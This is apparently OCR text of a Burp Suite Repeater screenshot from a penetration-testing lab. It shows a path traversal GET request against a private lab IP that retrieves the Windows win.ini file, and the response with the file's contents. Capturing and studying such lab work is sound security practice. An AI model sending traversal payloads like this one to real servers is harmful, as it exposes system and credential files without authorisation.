 Burp Suite Community Edition v2024.5.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET
/../../../../../../../../../../../../win
dows/win.ini HTTP/1.1
2 Host: 10.129.194.47
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14